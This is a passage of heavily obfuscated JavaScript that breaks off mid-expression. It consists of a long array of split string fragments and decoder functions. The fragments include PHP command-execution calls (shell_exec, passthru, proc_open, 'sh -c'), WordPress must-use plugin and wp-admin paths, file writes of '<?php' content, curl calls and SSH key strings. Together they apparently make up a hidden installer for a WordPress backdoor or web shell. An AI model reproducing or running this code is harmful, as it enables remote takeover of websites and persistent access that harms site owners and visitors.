9+SF','69761','jnKik','gin\x20N','/Pl6N','s[\x27CU',']\x20=\x20$','qmvxP','d\x20M\x20Y','efHDy','pMod1','ciG7S','[\x27pas','\x27);\x0a\x20','p\x27][\x27','LXrTz','ubjec','8a4a3','meout','rify_','sg+P9','OHEz1','6eonH','slug.','P6b0i','j+gln','/S44M','VQ0bs','ts($i','patte','IRECT','HTTP_','R__.\x27','=\x20str','pTyHz','Yd9HV','7mu36','\x20\x20Fil','RjYsG','uMo5n','7CceT','hru\x27]','tion.','bmin\x27','\x20$i++','QRqjD','(\x27pre','buffe','3d8f2','\x5c(\x20*\x5c','70527','3W0Wo','che,\x20','\x27curl','ror\x20=','ER[\x22R','5pYGS','nt\x20=\x20','7OhC1','12d24','E\x20|\x20J','5HxdK','AFAAY','son_e','\x20=\x20$i','wpa_h','Itera','URNTR','hwo83','atus\x20','LXn4N','to\x20=\x20','f2\x27])','_s_fo','sVown','Zhnqt','FkatW','\x27\x27);\x0a','sset(','yo/cK','er(\x27d','1yfwW','mXsCb','\x27*/\x27)','\x22/wp-','code(','02\x27][','WCzWy','/api6','VS6Nr','CxZXA','ts\x27\x20=','cal/c','//tHK','ons\x20=','sSL\x20h','ROOT\x27','eJ9ac','HE2hn','y_std','tem($','\x20\x20\x20$o','\x0aAAAA','PHP_E','fD7Ii','28281','on\x20$e','2)\x20==','\x27).\x27\x20','VuiIA','MrEZ/','e1nbx','get_l','eme_o','28690','vci91','D/75Q','call','PEER\x20','oD7mh','_u\x20.=','lder.','7AjLW','s\x20!==','t(\x27</','hVphp','5034,','71e77','t();\x0a','name\x27','od(di','AZc1d','\x20(mai','DywiP','\x20\x20$ih','YQVIO','TwwlX','vZoSB','24329','l0\x0aes','th)\x20&','xcvWV','9jalQ','der.\x22','CYB//','GljYX','lter(','yEYmi','($las','ssful','rIB2C','tN7IH','uiUDp','\x20\x27inf','r\x27.\x27u','PjU3b','cAW3z','et(\x27l','\x20\x27cli','1a51d','.\x27t\x27.','IE[\x27t','aLgwE','2729\x27','list[','15\x20=\x20','sf($m',';\x0a}\x0a$','\x20\x20.\x27\x20','1);\x0a\x20','lse,\x20','\x20=\x20ge','mes_e','build','ocker','azYq1','===\x20\x27','ns\x27,\x20','eracp','ata[\x27','\x20is_a','_exec','pEkAG','wa71R','ak;\x0a\x20','RIaRN','l;\x0a\x20\x20','apply','10qMnmLQ','\x20\x22/wp','MENT_','ers\x27]','ue;\x0a\x20','inclu','MlClK','bp/p8','Faile','null)',');\x0a\x20\x20','JSON\x20','mqVoI','v(\x27HO','ck=0\x27','a=\x27.$','5gzYZ','CHHG8','\x20\x27\x27;\x0a','H:i:s','3azft','roc\x20=','3)\x20{\x0a','_,\x206)','ty($_','($my_','URL]\x20','+CrAC','ing_t','t+V\x0ae','k9axQ','hCTch','1Z6dV','rCCkF','_errn','fED\x0aB','17,\x200','znpDm','wn8R1','er(\x27C','dBWGu','_need','EwNDQ','MK/sy','ERY+/','er)\x20:','\x20__DI','StYNT','ts($s','TH\x27))','pes[2','2WzZG','0t0xz','\x0a\x0a$is','BNr5Z','KrKTL','no-ca','\x27f\x27.\x27','c7f2\x27','9888\x0a','pNl34','_dir(','\x0a}\x0a$_','Pqunf','ew_co','xEIOy','1811896gqzVCH','_quer','DtYL0','h\x20.\x20D','ly42D','{\x0a\x20\x20\x20','a3d8f','(func','SrkIL','s_obj','cCVut','EOD;\x0a','\x27,\x20$_','Ng0+e','dmWm+','iylIS','UMZSh','vcach','[\x27990','ge($d','t\x27]\x20:','ROFnp','3F7Kc','DIEA2','ginx/','/Apac','D7U1D','TaFd8','l\x27);\x0a','out\x27\x20','[\x27577','d\x20=\x202','__,\x204','ba11c','T\x20=>\x20','ctory','XzSZ0','$stdo','(\x27pro','c/wam','d\x27,\x20\x27','s(@$_','[\x27nor','AStpW','XREDI','NJ\x0awW','\x20must','E[\x27to','E\x0ah0y','22818','aQ4mr','l\x27];\x0a','d6Sal','a[\x27ne','ULKT0','-seo-','FT1D9','rl_fi','8151c','||\x20(s','s\x27.\x27s','*/\x27,\x20','wr3+w','\x20\x20\x20\x20}','EDS1R','ywZQc','ts($m','\x203;\x0a\x20','\x20$std','ZMH+G','eat($','ZPZVg','2}$/\x27','\x27.\x27e\x27','l+cnO','mWrfr','E\x27))\x20','yQH2G','qMG4C','upwpa','QECCD','/bQCX','Qo3l+','heme_',';\x0a\x0a$e','CD/Zt','er($m','dWq1F','uid(p','211696Uviyyy','tihHo','Ezqvn','I7nan','(\x27HTT','lder_','ome/*','Bvkoy','gv/69','is_ob','s\x27;\x0ai','pen\x27;','\x20$_PO','ADEG2','3luZG','||\x20st','\x20\x27;\x27;','UzsJ3','ZvmuX','\x20\x20\x20ex','jOkZa','QSfFU','eGlp5','d\x27.\x27e','forma','MKLNo','pdFgQ','um+a+','noxsT','hxvlB','submi','Zis/Y','}\x0aif\x20','bJzFT','B0N7u','\x20($st','odTzn','\x27_\x27.\x27','aYIWF','|\x20$se','F66KG','H/esC','TKO2r','ocs\x27,','p-mai','_vali','\x20\x20\x20CU','tor','\x27ssh-','i\x0aX4k','SWEX\x0a',',\x202)\x20','cgqiA','ge\x20=\x20','://in','btq3D','e3V0o','($ema','ble(d','ntain',':\x20[];','4+eCa','(\x27exe','_ALL)','o5fFB','ies\x20=','XtRRK','no-st','a\x27.\x27d','se\x20||','=\x20\x22\x0d\x0a','tcHJv','le,\x20f','ntinu','ljYXR','DAAH/','\x20\x20\x20\x20\x20','iwtld','=\x200;\x0a','ns[]\x20','lSDap','\x20$xml','40882','subje','mZZLn','Ve71G','/var/','/6V7p','AebMl','-admi','v2Ark','Vqctm','bowxc','p\x27))\x20','ing(E','\x20\x20bre','p2YSl',',\x20\x22\x0d\x22','kAA4D','TURNT',')\x27.\x27;','yPc2b','5d249','bW2v3','ders\x20','-ajax','RK\x0a8J','w9FqG','72e+r','OTYbd','psdju','y\x20=\x20c','g_sec','/pre>','FubhM','em\x27])','s[$ke','seif\x20','jExcL','ulo+b','oc7/Z','\x20\x20\x20$d','in\x20No','K24wC','quest','e\x0anF1','tvWoM','sable','(\x22404','3mNxt','\x20(!$h','\x20=\x201;','!is_d','v8BRp','QGauy','95331','MnaKw','\x0d\x1b[0K','9r\x0aHa','rJ58t','ename','?\x20$my','b/5Va','\x0a};\x0a$','eclYw','GpXoI','($err','aDiQq','\x0a$roo','c1PvA','se_fo',')))\x20{','8i1sh','wiTID','MxElB','OWUT0','yApKJ','G\x0aNIK','lZ7KH','+\x20$se',';\x20}\x0a\x0a','\x27ABSP','X63L0','=\x20$va','7+F2z','y4\x0aiZ','GOGgV','n/adm','LvJp1','T_HTT','TLAsj','yZdUx','y23hZ','ray_s','\x200644','aWxq4','e5b89','\x20\x20\x20\x20\x27','3bXeK','ER]\x20=','HsV69','d64Rm','MWKSP','pcHQ+','3U3Yk','ne\x27\x20=','QvuT/','M\x0aRLC','EDIRS','1AE6J','0];\x0a\x20','lower','Contr','rPU11','wwroo','\x20$v\x20=','|\x0a\x20\x20\x20','\x20\x20wp_','0ozpz','PbfBG','3xdOM','map(\x27','Modif','Cduut','\x27s\x27.\x27','ini_s','jPaJt','h\x20=\x20s','990\x27]','(($se','my_he','e\x20&&\x20','rO9Q2','\x20$is_','T\x27);\x0a','2TgDK','\x20dirn','w\x20=\x20t','zhMdY','\x20\x27<?p','tW0/n','uCyAC','\x27exec','vc3lu','rRhpp','data/','PvG3x','wp-co','e+Sor','etry+','redir','ZjaRj','in_fi','\x20\x20$_2','file\x20','NKJy5','Respo','Ex6Oo','\x20\x27err','pub/w','36C6W','jwLLo','\x22\x27.\x27,','ng.ph','AIAMo','i4IFp','ZFmR5','or.ph','frXSK','ng\x27)\x20','ts(\x27a','n9vwU','rmal\x27','==\x20\x22c','MqBdA','ispco','GhnGR','peer_','TTIME','IKLlb','b/1ix','isset','le,\x200','vUAMW','p(\x27st','ansie','\x20\x27blo','\x20max-','er/co','pIq/q','p\x27.\x27t','found','ries[','se))\x20','2/htd','setti','Lzc/6','r\x27,\x20f','ORY_S','ile_e','H,\x203)','d\x27)\x20?','wo7eY','start','ApVJM','\x20resp','\x20(sca','\x27\x20||\x20','al\x20$_','i\x27)\x20{','=\x20\x27sh','0z0Qz','s(\x27sh','error','vZIxC','th\x20.\x20','_resp','nse\x20w','JDc9r','\x20$hea','r($me','v6C/E','6xS\x0a3','oreac','a3527','-plug','0c38a','file','PHP_S','_MAXR','dmin\x22','8HPee','Y7d9L','PZ3V4','00\x20GM','\x20.\x20\x27/','\x20base','c19b1','A+kvD','0755,','$o);\x0a','B6b\x0as','JRCH7','2i3C3','axage','nIjSv','[CURL','qoDGN','gvsx7','print','0pPCE','wOV\x0aJ','7152X','NjjKX','\x20proc','rSiNN','=\x27.st','ents\x27','eedle','4G\x0aLe','\x0aB1Ao','nt(\x27h','002),','LUu9l','_URI\x22','ed\x20co','IBWjn','isan\x27','fo[\x27r','Ecg32','WDN\x0ao',',\x202),','73))\x20','\x20$b($','8OKOJ','SERVE','3bba1','close','xec\x27\x20','.\x27/wp','eat(\x27','B1ywR','bKf2L','3;\x0a\x20\x20','TCSZ4','/jS1u','open\x27','840vY','ons[$','eE\x0aIo','e(\x27<?','\x0a$com','0iIWS','6ikGA','4\x0anVE','eo6c+','151ca','752a9','e([\x27h','xWiGl','OD;\x0a$','toNNh','xb6Cx','C\x0a/6j',',\x20\x27no','=\x20\x27fu','+49UG','on);\x0a','en\x27\x20&','\x20\x27i=\x27','6zYGw','\x27/xml','m3xR\x0a','cooMI','WFzS8','38855','AW3FM','\x0as09Z','3LKsW','dXsHn','pemlU','P_SAP','ution','BpO+v','en.\x27P','Ec9xh','CODE\x20','\x20ob_g','dy\x20=\x20','\x0a}\x0aEO','e);\x0af','4FBbj','k6/Ok','_FOLL','r())\x20','IoFi3','17\x20.=','($pro','d/v63','_key_','.$ihu','y8n17','or\x20||','lid)\x20','ay_sl','mplod','\x20\x27\x27];','ER,\x20J',',\x20\x27bo','verse','ead\x20=','\x0a\x22;\x0a$','NQj1l','p\x27)\x20{','nfo[\x27','_COOK','ge\x27];','Ivixr','f\x20(PH','iVKG9','pqVa9','GWma3','fy.or','qDBI4','XYfge','rGFF\x0a','eer\x27\x20','og-he','dd_fi','\x0aEcg4','PMaCU','Y_SEP','ffa81','\x20\x20$ro','JUMT5','ts[CU','EwU40','onse\x20','\x0aqP6K','V16WO','\x20(fun','>\x20$se','8UWBV','AxeyX','PKEl/','v9AQk','e\x20New','u.\x22\x0a\x22','aPiNv','1baHU','+37pD','e_exi','gJ54y','/volu','ntent','ubstr','qdjg8','CdO5d','terat','te_th','t\x27,\x20\x27','A6ctR','BpkN7','f7M/D','HOiGl','\x20(def','9944c','gHH/1','sy8gm','ce(\x27<','mal\x27]','ng_pu',',\x20$st','ch($a','/j47h','KP27a','.\x27i\x27.','y\x20{\x0a\x20','ch\x20(s','S),\x0a\x20',',\x20pos','=>\x200,','$_322','wm28V','YBRti','AAACA','5d155','\x20$has','|\x20(st','xgGxX','y($_R','tpGr6','O\x0aNmL','DQDmd','U6xlK','2O7/C','hwkBp','PT_MA','NzfJR','*\x201).','508a4','\x27][\x27t','M1LFj','tall.','coHiF','re>\x27.','\x27auto','_pre_','OE0fD','TYGAb','r04DE','ion),','xwGf2','pOF3l','299755jvmsWQ','M9+76','\x20\x20\x20fi','[\x27DOC','ror\x27]','MtIcQ','filte','VM4kB','LJBw+','0D7V4','7a531','7\x2005:','To+EW','Cb7LZ','7LWrOrw','check','*\x202).','bject','1caa','UMHzi',',\x20077','_repl','\x276c12','ies\x20a','n8Bm1','_tran','0bQHF','DR7m5','bwbDb','/SPKj',',\x20FIL','alse)','25lRP','R7hMs','1ht9q','N7v\x0ai','er.ph','\x27\x27;\x0a\x20','5j/1/','BE3q3','+N/YG','ers,\x20','execu','s\x20:\x20[','BcVZM','nhkVJ','rNy9R','xNavZ','Njf98','7d910','THEME','$home','tore,','p_mai','tch(\x27','..\x27)\x20','),\x20\x27<','\x20&&\x20(','to_up','3uL50','must-','tWO9h','hile\x20','_can(','0o75F','\x277c12','U92c3','$ihup','pxWaD','7wWP2',':\x20\x27.g','n_slu','g-hea','8752a','in\x20In','7Xj2e','r($se','m_con','on(\x27w','h4M5q','me_ne','\x20=\x20[]','yMi/J','tUSc+','OOKIE','2),\x20\x27','63CHy','API\x20!','\x27*/\x27.','ug.$s','xec($','73ddb','(\x27?\x27,','Jglrm','7\x0adwx',');\x0a$i',',\x201);','3QawV','WJJIm','(!emp','MdxdA','\x0aOb2v','g($ke','ak_in','GmlY0','n.str','mX0v0','se\x27,\x20','zjclX','V5kDM','\x20=\x20cu','R__,\x20','JEeTu','\x20\x27met','.\x27e\x27.',',\x20$my','ec19b','w\x0a83N','zA-Z0','Qw8GI','s($_3','S/i7p','li\x22\x20&','t6Yf4','So+SS','AAFBL','87Y65','\x20ABSP','PnClC','d4pcY','_meth','\x27<?\x27)','jhrjD','\x20||\x0a\x20','--;\x0a\x20','ww\x27,\x20','Rch\x0aG','rZFlV','od($x','.\x22\x0a\x22;','cBaBq','PVC46','.\x27\x22\x27.','FycBI','basen','vqHLD','etuid','eRHv7','e_dat','1c93c','tdFCU','SON_P','erato','2yE4l','+ZQR3','a5Do0','VjnBd','s\x20as\x20','emsBC','r\x27.\x27i','onse_','JcEhz','php?f','mEt\x0ac','BHv37','($par','y_url','5qOvO','OiR7S','ders,','3ZevS','dle_f','vw0gt','alue;','\x20=\x20ob','gin.p','M\x20Y\x20H','K\x0aNAl','all','+1uOX','ggr6+','f6jNb','y_map','\x27/Lib','djN5A','),\x20$s','val(r','m($_R','PxtAN','3hWW9','bWYF8','ndex_','I\x0arqp','\x27,\x20\x27C','tf(\x27%','POST','ST\x0a\x20\x20',',\x20&$s','l:\x20no','nfig.','\x20\x20fil','e\x0aD3r','\x20?\x20$b','=\x20[\x27n','B9NwA','00)\x0a\x20','kVpFi','bgVF0','AAAJi','s)\x20%\x20','\x20\x27240','NrD8p','NmTRV','_base','fSTrV','_plug','irs,\x20','ST[\x27t','bba11','\x0artjF','m9x9u','LT8lt','rn;\x0a}','xwfHh','Jl5wC','([\x22\x0d\x0a','ray_v','irs[]','69028','WY5xN','Ess5q','mUVp6','OL,\x20$','\x27pipe','\x20Same','\x27,\x20$o','f\x20(!i','y($he','yBdwE','\x0a1TDL','J7E2g','PZcrV','new\x20=','ttp_r','1SBat','],\x203)','on=up','Hlbxd','gHAeq','e6rFv','<\x27.\x27s','7f2\x27]','I\x20===','des)\x20','YARdo','f\x20(su','PtIwJ','conti','+\x27)\x20=','jF4bC','ByGYZ','=\x20nul','strip','SEfN4','VIfPW','bUyqK','.\x22\x0a\x22)','lip(a','pg6hX','vxcMR','e:\x20tr','a00c3','cJnoR','pipes','l/qvg','ile\x20=','cpWV5','HEeTY','=>\x20$_','ts(\x27s','X-Acc','ta[\x27i','0]\x20??','nbFsA','_thir','ABSPA','/Lv9u','info','rors\x20','CKUcZ','s[1])','ive),','8fQlv','rns/h','posix','rator','\x20\x27<pr','UMENT','F/Je/','!isse','AAABA','zl9kv','ount)','qdG7G','6mKEB','I9xqp','=\x20\x27.\x27','ct_ur','\x27]\x20==','8BZV\x0a','\x20=\x20[\x27','mM4JW','swJ7O','QZIaf','515))','mdate','ace(\x27','42jY3','ttp\x27\x20','nVLg+','\x20[];\x0a','PrqYw','_put_','x8XJi','HJfXy','UU/nV','\x20\x20ret','_bsf(','g_spa','PT_CU','Pjr\x0a1','TP/1.','YiGRw','7JQ7C','_func','EOC\x27\x0a','is_bs','H8eCg','$_282','erse(','_filt','me\x20=\x20','o5rW6','Tmplo','ZSxvS','mbwUf','mxPsb','AjXrj','p/uBZ','[\x27to\x27','iCkDf','tents','uid\x27)','C+dU7','Ubo62','wp.zi','RIVMf','xists','\x0aeFG+','<\x203;\x20','MT77U','M5/uX','8m\x0aOy','thost','4d/Yj','$is_b','_wpno','O/Pr8','/1Xjo','b9xMW','1etV2','ions;','wIZIN','if\x20(P','qoMFc','pYPuU','3nrc\x0a','\x27C:/P','BEnEq','FUvqC','dir\x27]','aRmkg','bDirs','$erro','166710SuhLEE','=\x204;\x0a','NICOD','ons[\x27','\x27,\x20\x27w','\x20$key','\x27subj','YjWjD','\x20\x20\x20}\x0a','Nv0Lc','(\x27bas','$my_s','WFxBt','k5jIq','_bsf\x20','nt_us','53dce','X55fP','iveIt','f6ub4','\x20\x20\x27ve','4\x27.\x27_','nQr2g','N4nNu','me($s','58u+o','uild_','ab=up','EBI7E','os(su','fa816','urn\x20$','.\x20DIR','fAUV0','/qjTR','fZYFi','YGh3W','\x20$set','XIFam','zCCnm','/RMEn','&\x20(st','t/the','ay_re','DQY\x0an',')\x20||\x0a','IZWWi','_SERV','STOMR','afJw3','get_c','FIELD','OX4wL','\x20.=\x20\x22','ezJ9F','DW3/q','UyZ78','XIfRX','for\x20(','e\x20Fou','c20gW','&&\x20($','LOWLO','RqM8G','6cdos','a1ouA','cdJFT','\x202);\x0a','25sQ/','$ak_s','ate_t','cr3+2','h\x20-c\x20','jK0mP','q3sud','ic_ke','nctio','const','s(fil','69qqn','ts,\x20$','\x0a}\x0aif',')\x20{\x0a\x20','exit(','qTw0r','rl;\x0a\x20','nts(\x27','JW3oe','b2aQ6','\x20@tou','\x20\x20\x20$a','\x20\x20\x20if',']\x20=\x20r','g_pre','CC9Fb','8wmrx','+9lvV','bH2WB','T[\x276c','FYEnD','SHwKD','6\x20?\x20$','SPATH','key\x20=','ZM5FS','zbqAQ','TION]','==\x20\x27c','5034\x20','\x20H:i:','fetch','\x20\x20\x20\x20c','us);\x0a','ror($','rl_er','\x20\x20\x20tr','zO1pD','])\x20?\x20','uETI9','FVxp+','ion(\x27','\x20\x20$em','XAUPZ','id\x27))','SOnQD','v9Rm3','x5uuA','69id3','8rkEH','\x20\x20\x20\x20C','ue\x27);','/r2+2','s4aPa','ru\x27\x20&','_firs','PCORa','mtsFb','782;\x0a','\x0d\x22.\x27<','9BGwz','slRBN','h9rgE','4wF0A','f08a1','le))\x20','JVoY7','46IWD','__pro','ader.','mFs+B','Hmv30','g_sni',')\x20&&\x20','IBPB9','ue($d','yI+BG','t\x20=\x20[','2AmiE','lwhZq','k_bas','ATH\x27)','nfig\x27','OQICR','BbiaE','n()\x20{','9zY3J','Rmco9','\x0a];\x0a\x0a','nl58I','\x20GMT\x27','e_ent','1zZW8','45816','8yBWi','proce','10WHr','E8dPM','yI+PC','00799','rror_','8XrSr','IIOpQ','GET[\x27','0,\x20pr','/\x27.st','Np7Fj','QjyEb','_init','l\x27))\x20','y/xAR','heade','bin2h','997\x200','CCUx0','_upda','d73dd','etcwd','CRzfF','eIOzX','+vOmB','Yk5w8','ll\x27);','chain','edle_','3\x27]\x20=','ing.p','\x20(!em','in-aj','qIbQQ','\x0a\x0a$di','ION\x27]','cru4E','yujWF','bJ7Ae','_arra','sh\x27;\x0a','5swDt','que($','le\x27])','ecurs','ing\x20=','1Nd/y','yb2Nl','t(\x27n=','761be','ssor.',')+)+)','IhBYn','tions','qzoBl','toStr','e_ope','HAnaE','LA5I6','>\x20jso','OaldV','2vo2E','ZU7eE','ader[','inue;','C/luf','dSToN','EQUES','mpty(','s_dir','mnK1+','0qoJm','/0bQf','9b16a','HpRJX','/\x27.\x27/','PI\x20!=','==\x20\x273','4tZiS','egjbL','\x20\x20$_3','MZchM','7f84f',':\x20no\x27','qBIks','me(__','6hA0o','Error','3ez2D','es\x20(x','\x0a2AYb','clude','xBsRx','IhgiZ','\x20=\x20$c','\x0a\x22)\x20{','\x27\x0aglo','nILht','shell','o2eJc','ch($s','nHl99','eD/4Z','\x20\x20con','\x20\x27,\x201','e\x20=\x20\x27','[\x271b2','l7apb','_erro','aders','ATOR\x20','fuWkq','$key\x20','b5An6','ViTID','ZZYoo','=\x20glo','epeat','1PU1p','da00c','TuSbC','4)\x20:\x20','strpo','\x20&&\x20$','BGnqo','fVeZJ','z7UFu','Av0Pd','php?t','kM0n5','Z_$][','adwsq','zsC0n','0BIf+','9MugM','ci91b','YbNtT','rors\x22','GidC\x0a','Xk2dh','oqHaJ','\x22\x0a\x22);','o9jLS','ing_f','ncode','dy\x27\x20=','bwMph','nZwq1','6qv6g','rl_in','TCWjF','T[\x27a2','/xamp','hQS5O','WZkp2','CRPdV','exec(','jFBLx','F/5Mw','gh7JO','Qkrmb','dle_r','YqiE7','y7qyI','P_EOL','4ebWU','\x27,\x20\x27i','uMQ+I','L0Se6','8agw+','CATIO','tp_re','uMyzE','p\x27.st','xwtg2','iptor','pen.\x27','=\x207;\x0a','9Jbpd','/oCRp','nt(bi','kX46W','5d6b0','KU=\x27.','PMEni','+1Ws3','\x27inli','edit-','\x20<<<\x27','nGZA1','c\x27\x20&&','\x20\x20\x20$x','LYDIR','wd\x27])',')).\x22\x0a','rn\x20th','KzE2G','f\x20(st','hell_','IreFA','DsC1G','=\x20sub','}\x0a\x20\x20\x20','sthru','}\x0a$my','Qjbc6','\x27,\x201)','ettin','nt/th','true)','44c53','1077f','KmyU/',',\x20\x27/d','ZQ7XY','UT\x20=>','snipp','d53d3','Insta','PT_TI','r0eZQ','thru\x27','ZDHev','GKTDO','zVxA2','proc_','{}.co','code\x20','blFDu','90\x27]\x20','QLRGT','\x0a?>\x22;','Hse++','QSAzB','m(ini','a6\x27)\x20','ng_sn','3Covb','date_','HCrhZ','0lVTI','he-Co','Yy5nc','8DEXc','e)\x20?\x20','Oj9bK','che-C','of\x20CU','VVUlq','4My5r','pgb2s','JkNDi','61be9','d\x20=\x206','f9944','UyUvw','k0bGt','?\x20$op','/wXSA','o1hqR','],\x20\x27q','TWcHh','OPT_T','omPPw','sBgE3','c7HUK','m1KOl','21527','us\x20=\x20','ZOjEq','e\x27,\x20f','9ddjI','38uK5','5D2Bb','ms\x27]\x20','\x20touc','panel','bm9bx','FSN70','lder,','gUo5z','\x200;\x20$','WL7jZ','\x27.\x27t\x27','\x20\x20}\x20c','mEtc2','asH4v','.\x27r\x27.','=\x22_wp','8IgWw','i9VVA','GUnFF','ll\x20No','on(\x27a','r(\x27Ex','EST]\x20','apUpT'];O00O00911F_0x39b7=function(){return _0x822e1d;};return O00O00911F_0x39b7();}O00O00911F_0xf85a0b[O00O00911F_0x96d9cf(0x13d5,0xb49,0x1849,0x1e49,0x1e05)]=O00O00911F_0x1fd229(0x128a,0xc5e,0x11eb,0x2090,0xff0)+O00O00911F_0x1fd229(-0xfc,-0x858,0x62c,-0x475,0x948)+O00O00911F_0xbc3d7d(0x65,0x645,0xc5d,0x4f3,0xac3),O00O00911F_0xf85a0b[O00O00911F_0xbc3d7d(0x17ce,0xce0,0x150a,0x203c,0x1faa)]=O00O00911F_0x301314(0x12a0,0x448,0xc2b,0xbe0,0x1a13)+'hp';const O00O00911F_0x7357d5={};O00O00911F_0x7357d5[O00O00911F_0x96d9cf(0x13d5,0x1568,0x200c,0x11d1,0x1b9d)]=O00O00911F_0x96d9cf(0xcae,0x96c,0x35b,0xef6,0x1448)+O00O00911F_0x96d9cf(0xef,-0xa25,-0xcfb,-0x7a1,-0x2bb)+'ty';function O00O00911F_0x1fd229(_0x124924,_0x39b21a,_0x2a08da,_0x540592,_0x42d4a7){const O00O00911F_0x39df30={_0x2f4776:0x3da};return O00O00911F_0x17a1(_0x2a08da-O00O00911F_0x39df30._0x2f4776,_0x124924);}function O00O00911F_0x301314(_0x476c63,_0x574c82,_0x4154c4,_0x50df5a,_0x576def){const O00O00911F_0x1e2a31={_0x2544ce:0x2ea};return O00O00911F_0x17a1(_0x476c63- -O00O00911F_0x1e2a31._0x2544ce,_0x50df5a);}O00O00911F_0x7357d5[O00O00911F_0xbc3d7d(0x17ce,0x1e0d,0x1307,0x1748,0x2281)]=O00O00911F_0x2a49d6(0xf38,0x1569,0x1e97,0x2068,0x9c8)+'hp';function O00O00911F_0x96d9cf(_0x2dfb47,_0x1a31fc,_0x4fd1a2,_0x130569,_0x3352da){const O00O00911F_0x5c2e95={_0xbbe711:0x163};return O00O00911F_0x17a1(_0x2dfb47- -O00O00911F_0x5c2e95._0xbbe711,_0x3352da);}const O00O00911F_0xdb0d9=[O00O00911F_0x53ea23,O00O00911F_0x548d87,O00O00911F_0x465197,O00O00911F_0xf85a0b,O00O00911F_0x7357d5];async function O00O00911F_0x23730b(_0x2711cf){const O00O00911F_0x3f8fde={_0x23c6e0:0x189b,_0x3626a7:0xf9d,_0x479c66:0xa1f,_0x53c35a:0x2708,_0x3bf5ac:0xcf9,_0x5c6499:0xb02,_0x23a51d:0xa4,_0x23fd56:0x1425,_0x45b4c5:0x3a7,_0x5a1f21:0x6b6,_0x88b60:0x1d32,_0x5d1359:0x1fa7,_0x4ace08:0x2413,_0x32c9e8:0x2336,_0x6dadf:0x112a,_0x469ee2:0x470,_0x4cd8a7:0x725,_0x1429c7:0x657,_0x495c41:0xbd,_0x13fc8e:0x939,_0x44fbf9:0x18c5,_0x316888:0x2229,_0x508e25:0x17a1,_0x98464a:0x2063,_0x11e748:0xd91,_0xacc71b:0xc84,_0x329812:0xb59,_0x3d0973:0xcdd,_0x5b11ae:0xf17,_0x2137f4:0x677,_0x8a0823:0x795,_0x353ea4:0xd99,_0x215c37:0x1657,_0x2164ae:0x143f,_0x319b63:0x1e15,_0x17e0e8:0x14ec,_0x4762bd:0x2360,_0xe49612:0x101d,_0x2102ac:0x11cd,_0x450c88:0x139c,_0xa6de4d:0xc19,_0x241f7f:0x16a9,_0x41649a:0x18f0,_0x3d5315:0x2382,_0x389361:0x133c,_0x276536:0x393,_0x1a65a7:0x10a9,_0x54d39f:0x316,_0x33be85:0x1168,_0x57d0da:0x6d9,_0x4937af:0x1953,_0x16c053:0x1652,_0x144b4f:0xb28,_0x24447b:0x1c1d,_0x27fe3b:0x14d1,_0x32ceb0:0x66a,_0x40b06b:0x1848,_0x10c324:0x1126,_0x4b84eb:0xf20,_0x295f9c:0xa58,_0x2de86f:0x26f6,_0x37732d:0x296a,_0x4eb8e0:0x1ff3,_0x2c133e:0x129f,_0x344d6e:0x1d20,_0x521eaa:0x1459,_0x3e9673:0x166f,_0xa74423:0x1769,_0x242dec:0x196b,_0xabb5b7:0x21c6,_0x2ba5a0:0x12f0,_0x41fd6e:0x5ff,_0x10c58c:0x54a,_0x379e46:0x200,_0x13eeec:0x6d1,_0xd72440:0xa17,_0x2e2a77:0x1683,_0x4cbc77:0x126b,_0x2630ac:0xfb4,_0x528ae6:0x17cb,_0xa89da1:0x9d9,_0x139c49:0xd3,_0x3ac454:0x183,_0x4ff4d6:0x796,_0x2db2f4:0xe62,_0x1a9d12:0x10b5,_0x38d22d:0x1509,_0x160dd7:0x150d,_0x58d942:0x17c9,_0x4cd79b:0x1b9a,_0x11fb93:0x10e5,_0x331972:0xc31,_0x4eee45:0x729,_0x568adf:0x1cd1,_0x3dd617:0x1b04,_0x2bf4c8:0x209e,_0x3236ea:0x1b6a,_0x4300a3:0x1093,_0x402cad:0xaad,_0x19c788:0x1394,_0x334f6c:0x968,_0x4c2a5f:0x12eb,_0x24b86f:0x10ae,_0x55d717:0x928,_0x41b736:0x87f,_0x266c9f:0xa3c,_0xcd855c:0x790,_0x103932:0x167a,_0x1c30a8:0x1985,_0xd99306:0x22ab,_0x205f29:0x10b0,_0x3cb8b3:0x239f,_0x2da50c:0x193c,_0x217df2:0x150d,_0x3ab9e8:0x1c40,_0x5ec87a:0x11a1,_0x4da086:0x191d,_0x4abd5c:0x12ed,_0x82a449:0x22dc,_0x4d06f9:0x1f68,_0xb94f40:0xd72,_0x5623af:0x155,_0x55618b:0xbec,_0x40ce8b:0x132,_0x1b3e55:0xcd8,_0xdf3879:0x18b2,_0x13f175:0x1540,_0x48ded6:0x2007,_0x22aa8f:0xf5c,_0x2d2745:0x20cf},O00O00911F_0x2e0029={_0x5ac63d:0x4cb,_0x40cb6c:0xfa,_0x1044a6:0xe5,_0x22a8df:0x122},O00O00911F_0x112098={_0x5defe4:0x34d,_0x69bba4:0x147,_0x264e1e:0x37,_0x3289b5:0x97},O00O00911F_0x56aed2={_0x1367ad:0x512,_0x40f9ca:0xae,_0x52e1d6:0xc5,_0x29574f:0x1ec},O00O00911F_0x24265c={_0x57e5a6:0xa6,_0x5c7b2e:0x90,_0x40684f:0x2d,_0x4cbcd1:0x9e},O00O00911F_0x310e85={_0x35389f:0x9,_0x1117a3:0x19a,_0x35a44c:0xaf,_0x76e274:0x156},_0x220e06={'DODks':function(_0x5d8d2f,_0x4afc8a){return _0x5d8d2f(_0x4afc8a);},'KovNA':_0x125e7c(O00O00911F_0x3f8fde._0x23c6e0,O00O00911F_0x3f8fde._0x3626a7,O00O00911F_0x3f8fde._0x479c66,O00O00911F_0x3f8fde._0x53c35a,O00O00911F_0x3f8fde._0x3bf5ac)+_0x125e7c(O00O00911F_0x3f8fde._0x5c6499,O00O00911F_0x3f8fde._0x23a51d,O00O00911F_0x3f8fde._0x23fd56,O00O00911F_0x3f8fde._0x45b4c5,O00O00911F_0x3f8fde._0x5a1f21)+_0x125e7c(O00O00911F_0x3f8fde._0x88b60,O00O00911F_0x3f8fde._0x5d1359,O00O00911F_0x3f8fde._0x4ace08,O00O00911F_0x3f8fde._0x32c9e8,O00O00911F_0x3f8fde._0x6dadf)+_0x50d50b(O00O00911F_0x3f8fde._0x469ee2,-O00O00911F_0x3f8fde._0x4cd8a7,O00O00911F_0x3f8fde._0x1429c7,O00O00911F_0x3f8fde._0x495c41,-O00O00911F_0x3f8fde._0x13fc8e)+_0x28a225(O00O00911F_0x3f8fde._0x44fbf9,O00O00911F_0x3f8fde._0x316888,O00O00911F_0x3f8fde._0x508e25,O00O00911F_0x3f8fde._0x98464a,O00O00911F_0x3f8fde._0x11